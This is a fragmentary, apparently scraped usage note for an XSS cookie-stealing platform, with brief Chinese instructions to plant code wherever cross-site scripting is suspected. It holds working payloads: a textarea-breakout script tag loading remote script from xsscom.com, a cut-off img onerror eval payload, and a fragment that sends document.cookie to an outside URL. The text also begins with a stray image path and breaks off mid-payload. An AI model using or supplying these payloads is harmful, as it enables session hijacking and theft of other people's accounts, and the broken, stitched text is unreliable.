 ent.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xsscom.com//gMuAV8></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen